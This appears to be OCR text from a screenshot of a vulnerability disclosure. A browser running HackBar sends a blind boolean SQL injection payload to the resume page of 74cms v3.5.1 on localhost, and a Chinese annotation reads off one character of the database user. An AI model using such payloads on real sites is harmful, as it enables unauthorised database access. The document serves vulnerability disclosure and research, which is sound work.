 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
个人会员中心 × wooyun的个人简历 - 骑... × 个人会员中心 ×
127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii(substr(user(),2,1))=111,1,null)
Split URL
user()第二位为o
Execute
Enable Post data Enable Referrer
wooyun的个人简历
wooyun (男，21岁，大专，5-10年)
2014-12-13 13:37 已有28人浏览
求职意向
工作性质：实习
期望地区：重庆市/大渡口区
期望薪资：3000~5000元/月
期望岗位：市场/策划/公关/市场专员/助理
首页 会员中心 注册 TOP
触屏版 | 电脑版 | 手机APP
邀请面试 cms.com All Right 收藏简历
Powered by 74cms v3.5.1